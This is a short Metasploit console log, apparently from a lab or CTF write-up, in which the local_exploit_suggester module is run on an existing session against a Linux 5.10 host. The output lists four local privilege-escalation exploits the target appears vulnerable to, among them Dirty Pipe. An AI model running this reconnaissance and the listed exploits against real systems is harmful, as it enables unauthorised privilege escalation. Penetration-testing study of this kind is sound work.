 msf6 post(multi/recon/local_exploit_suggester) > set session 1
session => 1
msf6 post(multi/recon/local_exploit_suggester) > run
[*] ::1 - Collecting local exploits for x64/linux...
[*] ::1 - 191 exploit checks are being tried...
[+] ::1 - exploit/linux/local/cve_2022_0847_dirtypipe: The target appears to be vulnerable. Linux kernel version found: 5.10.0
[+] ::1 - exploit/linux/local/cve_2022_0995_watch_queue: The target appears to be vulnerable.
[+] ::1 - exploit/linux/local/netfilter_nft_set_elem_init_privesc: The target appears to be vulnerable.
[+] ::1 - exploit/linux/local/su_login: The target appears to be vulnerable.
[*] Running check method for exploit 66 / 66
[*] ::1 - Valid modules for session 1:
============================
#   Name                                                                Potentially Vulnerable?  Check Result
-   ----                                                                -----------------------  ------------
1   exploit/linux/local/cve_2022_0847_dirtypipe                         Yes                      The target appears to be vulnerable. Linux kernel version found: 5.10.0
2   exploit/linux/local/cve_2022_0995_watch_queue                       Yes                      The target appears to be vulnerable.
3   exploit/linux/local/netfilter_nft_set_elem_init_privesc             Yes                      The target appears to be vulnerable.
4   exploit/linux/local/su_login                                        Yes                      The target appears to be vulnerable.